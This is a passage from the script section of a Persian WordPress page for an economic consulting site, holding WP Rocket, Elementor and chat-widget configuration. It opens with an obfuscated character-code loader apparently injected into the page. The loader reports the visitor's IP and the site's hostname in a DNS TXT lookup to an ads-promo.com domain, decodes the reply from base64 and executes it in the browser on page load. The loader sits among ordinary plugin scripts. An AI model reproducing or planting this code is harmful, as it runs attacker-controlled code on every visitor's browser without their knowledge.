4,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://moshaverr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/moshaverr.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/moshaverr.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/moshaverr.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"05ae4f0c2c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6362,"title":"%D8%A7%D9%86%D9%88%D8%A7%D8%B9%20%D8%A7%D9%81%D8%B2%D8%A7%DB%8C%D8%B4%20%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%A7%D8%B1%20%D8%A8%D9%88%D8%B1%D8%B3%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%20-%20%D9%85%D8%B1%DA%A9%D8%B2%20%D9%85%D8%B4%D8%A7%D9%88%D8%B1%D9%87%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF%DB%8C%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C%D8%A7%D9%86%20%DB%B4%3A%DB%B3%DB%B2%20%D8%A8.%D8%B8","excerpt":"","featuredImage":"https:\/\/moshaverr.com\/wp-content\/uploads\/2023\/02\/Cost-of-Capital-min.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.3" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-content/plugins/persian-elementor/assets/js/jalalidatepicker.min.js?ver=1.2.0" id="persian-elementor-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://moshaverr.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/datepicker-init.js?ver=1764405822" id="persian-elementor-datepicker-init-js" data-rocket-defer defer></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://moshaverr.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"73791840b2","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u003Cp\u003E\u0627\u0631\u062a\u0628\u0627\u0637 \u0628\u0627 \u0645\u0634\u0627\u0648\u0631\u06cc\u0646 \u0645\u0627\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"9b95374995","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"2","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"02191692703","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u067e\u06cc\u0627\u0645 \u062e\u0648\u062f \u0631\u0627 \u0628\u0646\u0648\u06cc\u0633\u06cc\u062f...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:02191692703","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9b95374995","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"989352330231","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u067e\u06cc\u0627\u0645 \u062e\u0648\u062f \u0631\u0627 \u0628\u0646\u0648\u06cc\u0633\u06cc\u062f...","chat_welcome_message":"\u003Cp\u003E\u0686\u06af\u0648\u0646\u0647 \u0645\u06cc&zwnj;\u062a\u0648\u0627\u0646\u0645 \u0628\u0647 \u0634\u0645\u0627 \u06a9\u0645\u06a9 \u06a9\u0646\u0645\u061f\u003C/p\u003E","wp_popup_headline":"\u0628\u06cc\u0627 \u062f\u0631 \u0648\u0627\u062a\u0633\u0627\u067e \u0635\u062d\u0628\u062a \u06a9\u0646\u06cc\u0645","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=989352330231","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9b95374995","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"farshadbehabadi","hover_text":"Instagram Page","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u067e\u06cc\u0627\u0645 \u062e\u0648\u062f 